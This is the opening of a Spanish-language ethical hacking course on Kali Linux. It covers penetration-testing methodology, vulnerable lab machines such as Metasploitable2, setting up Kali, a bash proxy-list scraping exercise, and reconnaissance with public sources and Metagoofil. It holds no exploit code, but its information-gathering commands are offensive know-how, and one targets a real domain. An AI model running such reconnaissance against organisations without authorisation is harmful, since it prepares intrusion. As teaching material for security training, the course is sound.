

# **Hacking con Kali Linux Curso Virtual**

**Alonso Eduardo Caballero Quezada**

Versión 2.4 – Febrero del 2015

"KALI LINUX ™ is a trademark of Offensive Security."

Puede obtener la versión más actual de este documento en:<http://www.reydes.com/d/?q=node/2>

# **Sobre el Instructor**

**Alonso Eduardo Caballero Quezada** es Brainbench Certified Network Security (Master), Computer Forensics (U.S.) & Linux Administration (General), IT Masters Certificate of Achievement en Network Security Administrator, Hacking Countermeasures, Cisco CCNA Security, Information Security Incident Handling y Miembro de Open Web Application Security Project (OWASP). Ha sido Instructor en el OWASP LATAM Tour Lima, Perú del año 2014, y Conferencista en PERUHACK 2014. Cuenta con más de doce años de experiencia en el área y desde hace ocho años labora como Consultor e Instructor Independiente en las áreas de Hacking Ético & Informática Forense. Perteneció por muchos años al grupo internacional de Seguridad RareGaZz e integra actualmente el Grupo Peruano de Seguridad PeruSEC. Ha dictado cursos en Perú y Ecuador, presentándose también constantemente en exposiciones enfocadas a, Hacking Ético, Informática Forense, GNU/Linux y Software Libre. Su correo electrónico es ReYDeS@gmail.com y su página personal está en: [http://www.ReYDeS.com](http://www.ReYDeS.com/)



# **Temario**





# **Material Necesario**

Para desarrollar adecuadamente el presente Curso, se sugiere al participante instalar y configurar las máquinas virtuales de Kali Linux y Metasploitable 2 con VMware Player, u otro software de virtualización.

# • **Máquina virtual de Kali Linux 1.0.9**

Link de Descarga: <http://www.offensive-security.com/kali-linux-vmware-arm-image-download/>

Nombre del Archivo: http://images.offensive-security.com/kali-linux-1.0.9-vm-i686.7z

### • **Metasploitable 2.**

Link de Descarga: <http://sourceforge.net/projects/metasploitable/files/Metasploitable2/>

Nombre del Archivo: metasploitable-linux-2.0.0.zip

# • **Software de Virtualización**

VMware Player

Link de Descarga: <http://www.vmware.com/products/player/>

Nombre del Archivo: VMware-player-6.0.5-2443746.exe

# **1. Metodología de una Prueba de Penetración**

Una Prueba de Penetración es el proceso utilizado para realizar una evaluación o auditoría de seguridad de alto nivel. Una metodología define un conjunto de reglas, prácticas, procedimientos y métodos a seguir e implementar durante la realización de cualquier programa de auditoría en seguridad de la información. Una metodología de pruebas de penetración define una hoja de ruta con ideas útiles y prácticas comprobadas, las cuales deben ser manejadas cuidadosamente para poder evaluar correctamente los sistemas de seguridad.

# **1.1 Tipos de Pruebas de Penetración:**

Existen diferentes tipos de Pruebas de Penetración, las más comunes y aceptadas son las Pruebas de Penetración de Caja Negra (Black-Box), las Pruebas de Penetración de Caja Blanca (White-Box) y las Pruebas de Penetración de Caja Gris (Grey-Box)

• Prueba de Caja Negra.

No se tienen ningún tipo de conocimiento anticipado sobre la red de la organización. Un ejemplo de este escenario es cuando se realiza una prueba externa a nivel web, y está es realizada solo con el detalle de una URL o dirección IP proporcionado al equipo de pruebas. Este escenario simula el rol de intentar irrumpir en el sitio web o red de la organización. Así mismo simula un ataque externo realizado por un atacante malicioso.

• Prueba de Caja Blanca.

El equipo de pruebas cuenta con acceso para evaluar las redes y ha sido dotado de diagramas de la red y detalles sobre el hardware, sistemas operativos, aplicaciones, entre otra información antes de realizar las pruebas. Esto no iguala a una prueba sin conocimiento, pero puede acelerar el proceso en gran magnitud con el propósito de obtener resultados más precisos. La cantidad de conocimiento previo conduce a realizar las pruebas contra sistemas operativos específicos, aplicaciones y dispositivos de red que residen en la red, en lugar de invertir tiempo enumerando lo que podría posiblemente estar en la red. Este tipo de prueba equipara una situación donde el atacante puede tener conocimiento completo de la red interna.

• Prueba de Caja Gris

El equipo de pruebas simula un ataque realizado por un miembro de la organización inconforme o descontento. El equipo de pruebas debe ser dotado con los privilegios adecuados a nivel de usuario y una cuenta de usuario, además de permitirle acceso a la red interna.



### **1.2 Evaluación de Vulnerabilidades y Prueba de Penetración.**

Una evaluación de vulnerabilidades es el proceso de evaluar los controles de seguridad interna y externa para identificar las amenazas que planteen una seria exposición para los activos de la organización.

La principal diferencia entre una evaluación de vulnerabilidades y una prueba de penetración, radica en que las pruebas de penetración van más allá del nivel de únicamente identificar vulnerabilidades, y van hacia el proceso de su explotación, escalar privilegios, y mantener el acceso en el sistema objetivo. Mientras que la evaluación de vulnerabilidades proporciona una amplia visión de las fallas existentes en los sistemas, pero sin medir el impacto real de estas para los sistemas en consideración.

# **1.3 Metodologías de Pruebas de Seguridad**

Existen diversas metodologías open source que tratan de conducir o guiar los requerimientos de las evaluaciones en seguridad. La idea principal de utilizar una metodología durante la evaluación, es ejecutar diferentes tipos de pruebas paso a paso para poder juzgar con mucha precisión la seguridad de un sistema. Entre estas metodologías se enumeran las siguientes:

- Open Source Security Testing Methodology Manual (OSSTMM) <http://www.isecom.org/research/>
- The Penetration Testing Execution Standard (PTES) <http://www.pentest-standard.org/>
- Penetration Testing Framework <http://www.vulnerabilityassessment.co.uk/Penetration%20Test.html>
- OWASP Testing Guide [https://www.owasp.org/index.php/Category:OWASP\\_Testing\\_Project](https://www.owasp.org/index.php/Category:OWASP_Testing_Project)
- Technical Guide to Information Security Testing and Assessment (SP 800-115) <http://csrc.nist.gov/publications/PubsSPs.html>
- Information Systems Security Assessment Framework (ISSAF) **[No disponible]** <http://www.oissg.org/issaf>

# **2. Máquinas Vulnerables**

# **2.1 Maquinas Virtuales Vulnerables**

Nada mejor que tener un laboratorio para practicar los conocimientos adquiridos sobre Pruebas de Penetración. Esto aunado a la facilidad proporciona por el software de virtualización, hace bastante sencillo crear una máquina virtual vulnerable personalizada o descargar desde Internet una máquina virtual vulnerable.

A continuación se detalla un breve listado de algunas máquinas virtuales creadas especialmente con vulnerabilidades, las cuales pueden ser utilizadas para propósitos de entrenamiento y aprendizaje en temas relacionados a la seguridad, hacking ético, pruebas de penetración, análisis de vulnerabilidades, informática forense, etc.

#### • **Metasploitable**

Link de Descarga: [http://sourceforge.net/projects/virtualhacking/files/os/metasploitable/Metasploitable-05-](http://sourceforge.net/projects/virtualhacking/files/os/metasploitable/Metasploitable-05-2010.zip/download) [2010.zip/download](http://sourceforge.net/projects/virtualhacking/files/os/metasploitable/Metasploitable-05-2010.zip/download)

#### • **Metasploitable2**

Link de Descarga: [http://sourceforge.net/projects/metasploitable/files/Metasploitable2/metasploitable-linux-](http://sourceforge.net/projects/metasploitable/files/Metasploitable2/metasploitable-linux-2.0.0.zip/download)[2.0.0.zip/download](http://sourceforge.net/projects/metasploitable/files/Metasploitable2/metasploitable-linux-2.0.0.zip/download)

### • **Kioptrix Level 1**

Link de Descarga: [http://www.kioptrix.com/dlvm/Kioptrix\\_Level\\_1.rar](http://www.kioptrix.com/dlvm/Kioptrix_Level_1.rar)

• **De-ICE**

Link de Descarga: <http://sourceforge.net/projects/virtualhacking/files/os/de-ice/de-ice.net-1.100-1.1.iso/download>

Vulnhub proporciona materiales que permiten a cualquier interesado ganar experiencia práctica en seguridad digital, aplicaciones de computadora y administración de redes. Tiene un extenso catálogo de "cosas" que se pueden (legalmente) "romper, hackear y explotar".

Sitio Web: [http://vulnhub.com](http://vulnhub.com/)



# **2.2 Introducción a Metasploitable2**

Metasploitable 2 es una máquina virtual basada en GNU/Linux creada intencionalmente para ser vulnerable. Esta máquina virtual puede ser utilizada para realizar entrenamientos en seguridad, evaluar herramientas de seguridad, y practicar técnicas comunes de pruebas de penetración.

Esta máquina virtual nunca debe ser expuesta a una red poco confiable, se sugiere utilizarla en modos NAT o Host-only.



Imagen 2-1. Consola presentada al iniciar Metasploitable2

Enlace de Descarga:<http://sourceforge.net/projects/metasploitable/files/Metasploitable2/>

# **3. Introducción a Kali Linux**

Kali Linux es la nueva generación de la conocida distribución Linux BackTrack, la cual se utiliza para realizar Auditorías de Seguridad y Pruebas de Penetración. Kali Linux es una plataforma basada en GNU/Linux Debian y es una reconstrucción completa de BackTrack, la cual contiene una gran cantidad de herramientas para capturar información, identificar vulnerabilidades, explotarlas, escalar privilegios y cubrir las huellas.

Este documento proporciona una excelente guía práctica para utilizar las herramientas más populares incluidas en Kali Linux, las cuales abarcan las bases de las Pruebas de Penetración. Así mismo este documento es una excelente fuente de conocimiento tanto para profesionales inmersos en el tema, como para los novatos.

El Sitio Oficial de Kali Linux es:<http://www.kali.org/>

# **3.1 Características de Kali Linux**

Kali Linux es una completa reconstrucción de BackTrack Linux, y se adhiere completamente a los estándares de desarrollo de Debian. Se ha puesto en funcionamiento toda una nueva infraestructura, todas las herramientas han sido revisadas y empaquetadas, y se utiliza ahora Git para el VCS.

- Más de 300 herramientas de Pruebas de Penetración
- Es Libre y siempre lo será
- Árbol Git Open Source
- Cumple con FHS (Filesystem Hierarchy Standart)
- Amplio soporte para dispositivos inalámbricos
- Parches al Kernel para inyección.
- Entorno de desarrollo seguro
- Paquetes y repositorios firmados con GPG
- Varios lenguajes
- Completamente personalizable
- Soporte ARMEL y ARMHF

### **3.2 Obtener Kali Linux**

Kali Linux puede ser descargado para diferentes arquitecturas, como i386, amd64 y armel, armhf. Para i484, i686 y amd64 puede ser descargado ya sea en la forma de una imagen ISO o en una máquina virtual para VMWare. Además puede ser descargado mediante descarga directa o mediante Torrent.

Kali Linux puede ser descargado desde la siguiente página:





<http://www.kali.org/downloads/>

# **3.3 Instalación de Kali Linux**

Kali Linux puede ser instalado en un un disco duro como cualquier distribución GNU/Linux, también puede ser instalado y configurado para realizar un arranque dual con un Sistema Operativo Windows, de la misma manera puede ser instalado en una unidad USB, o instalado en un disco cifrado.

Se sugiere revisar la información detallada sobre las diversas opciones de instalación para Kali Linux, en la siguiente página:<http://docs.kali.org/category/installation>

# **3.4 Cambiar la Contraseña del root**

Por una buena práctica de seguridad se recomienda cambiar la contraseña por defecto asignada al usuario root. Esto dificultará a los usuarios maliciosos obtener acceso al sistema con esta clave por defecto.

# passwd root Enter new UNIX password: Retype new UNIX password:

[\*] La contraseña no será mostrada mientras sea escrita y está deberá ser ingresada dos veces.

### **3.5 Iniciando Servicios de Red**

Kali Linux viene con algunos servicios de red, lo cuales son útiles en diversos escenarios, los cuales están deshabilitadas por defecto. Estos servicios son, HTTP, Mestaploit, MySQL, OpenVAS y SSH.

De requerirse iniciar el servicio HTTP se debe ejecutar el siguiente comando

```
# /etc/init.d/apache2 start
```
Estos servicios también pueden iniciados y detenidos desde el menú: Applications -> Kali Linux -> System Services.

Kali Linux proporciona documentación oficial sobre varios de sus aspectos y características. La

Sitio Web: www.ReYDeS.com -:- e-mail: ReYDeS@gmail.com -:- Teléfono: 949304030 -:- @Alonso\_ReYDeS 10



documentación está en constante trabajo y progreso. Esta documentación puede ser ubicada en la siguiente página:

# <http://docs.kali.org/>



Imagen 3-1. Escritorio de Kali Linux

# **3.6 Herramientas de Kali Linux**

Kali Linux contiene una gran cantidad de herramientas obtenidas desde diferente fuentes relacionadas al campo de la seguridad y forense.

En el siguiente sitio web se proporciona una lista de todas estas herramientas y una referencia rápida de las mismas.

<http://tools.kali.org/>



# **4. Shell Scripting**

El Shell es un interprete de comandos. Más que únicamente una capa aislada entre el Kernel del sistema operativo y el usuario, es también un poderoso lenguaje de programación. Un programa shell, llamado un script, es un herramienta fácil de utilizar para construir aplicaciones "pegando" llamadas al sistema, herramientas, utilidades y archivos binarios. El Shell Bash permite automatizar una acción o realizar tareas repetitivas que consumen una gran cantidad de tiempo.

Para la siguiente práctica se utilizará un sitio web que publica listados de proxys. Utilizando comandos del shell bash se extraerán las direcciones IP y Puertos de los Proxys hacia un archivo.

```
# wget http://www.us-proxy.org/
# grep "<tr><td>" index.html | cut -d ">" -f 3,5 | cut -d "<" -f 1,2 | sed 
's/<\/td>/:/g'
```


Guía Avanzada de Scripting Bash: <http://tldp.org/LDP/abs/html/>

# **5. Capturar Información**

En esta fase se intenta recolectar la mayor cantidad de información posible sobre el objetivo, como posibles nombres de usuarios, direcciones IP, servidores de nombre, y otra información relevante. Durante esta fase cada fragmento de información obtenida es importante y no debe ser subestimada. Tener en consideración que la recolección de una mayor cantidad de información, generará una mayor probabilidad para un ataque satisfactorio.

El proceso donde se captura la información puede ser dividido de dos maneras. La captura de información activa y la captura de información pasiva. En el primera forma se recolecta información enviando tráfico hacia la red objetivo, como por ejemplo realizar ping ICMP, y escaneos de puertos TCP/UDP. Para el segundo caso se obtiene información sobre la red objetivo utilizando servicios o fuentes de terceros, como por ejemplo Google, Bing, o redes sociales.

# **5.1 Fuentes Públicas**

Existen diversos recursos públicos en Internet que pueden ser utilizados para recolectar información sobre el objetivo. La ventaja de utilizar este tipo de recursos es la no generación de tráfico directo hacia el objetivo, de esta manera se minimizan la probabilidades de ser detectados. Algunos fuentes públicas de referencia son:

- The Wayback Machine: <http://archive.org/web/web.php>
- Netcraft: <http://searchdns.netcraft.com/>
- ServerSniff <http://serversniff.net/index.php>
- Robtex <http://www.robtex.com/>
- CentralOps <http://centralops.net/co/>

# **5.2 Capturar Documentos**

Se utilizan herramientas para recolectar información o metadatos desde los documentos disponibles en el sitio web del objetivo. Para este propósito se puede utilizar también un motor de búsqueda como Google.



#### **Metagoofil**

http://www.edge-security.com/metagoofil.php

Metagoofil es una herramienta diseñada par capturar información mediante la extracción de metadatos desde documentos públicos (pdf, doc, xls, ppt, odp, ods, docx, pptx, xlsx) correspondientes a la empresa objetivo.

```
# metagoofil
# metagoofil -d nmap.org -t pdf -l 200 -n 10 -o /tmp/ -f 
/tmp/resultados_mgf.html
```
La opción "-d" define el dominio a buscar.

La opción "-t" define el tipo de archivo a descargar (pdf, doc, xls, ppt, odp, ods, docx, pptx, xlsx)

La opción "-l" limita los resultados de búsqueda (por defecto a 200).

La opción "-n" limita los archivos a descargar.

La opción "-o" define un directorio de trabajo (La ubicación para guardar los archivos descargados).

La opción "-f" define un archivo de salida.

Alonso Eduardo Caballero Quezada Consultor en Hacking Ético & Informática Forense

